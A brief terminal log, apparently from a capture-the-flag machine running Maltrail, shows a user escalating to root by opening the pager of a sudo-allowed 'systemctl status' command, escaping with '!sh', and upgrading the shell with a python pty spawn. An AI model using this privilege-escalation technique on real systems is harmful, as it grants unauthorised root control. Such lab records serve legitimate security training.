 puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!sh
!sshh!sh
# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@sau:/opt/maltrail#